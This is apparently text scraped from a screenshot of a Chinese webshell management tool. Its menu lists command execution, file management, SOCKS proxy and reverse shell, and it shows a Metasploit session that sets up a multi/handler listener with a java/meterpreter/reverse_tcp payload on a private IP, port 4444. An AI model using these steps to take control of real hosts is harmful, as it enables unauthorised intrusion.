 基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
连接信息
IP: 192.168.1.2 Port: 4444 Meterpreter Shell 给我连
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
哈拉少安全小队